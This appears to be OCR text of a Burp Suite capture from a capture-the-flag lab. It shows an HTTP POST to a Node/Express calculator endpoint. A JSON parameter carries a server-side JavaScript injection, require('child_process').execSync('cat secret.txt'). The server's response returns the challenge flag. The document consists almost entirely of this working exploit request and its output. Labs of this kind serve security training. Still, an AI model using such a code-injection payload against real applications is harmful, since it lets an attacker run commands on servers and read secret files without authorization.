 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: javascript-workshop.cyberjutsu-lab.tech:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 98
10 Origin: http://javascript-workshop.cyberjutsu-lab.tech:8000
11 Connection: close
12 Referer:
http://javascript-workshop.cyberjutsu-lab.tech:8000/?fbclid=IwAR0mL1DoPIsm6Qr9FZJaGvArNnA
si5ntNqr2Co01zJXlVWwIFMd1LMfiaCs
13
14 {
"thamSo1":[
"require('child_process').execSync('cat secret.txt')"
],
"phepTinh":"+",
"thamSo2":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 71
5 ETag: W/"47-Ii+tiDD9uTjbhRbWmMawvSCigCc"
6 Date: Sat, 28 May 2022 18:17:54 GMT
7 Connection: close
8
9 {
"thanhCong":true,
"ketQua":"CBJS{dc6a2318ff561b711c08fa41ae95e752}\n1"
}